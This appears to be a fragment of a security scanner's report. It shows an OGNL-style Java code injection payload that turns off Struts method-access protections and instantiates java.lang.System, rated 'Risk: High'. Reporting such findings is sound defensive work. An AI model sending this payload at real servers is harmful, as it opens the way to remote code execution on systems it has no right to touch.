 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new java.lang.System()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new java.lang.System()}'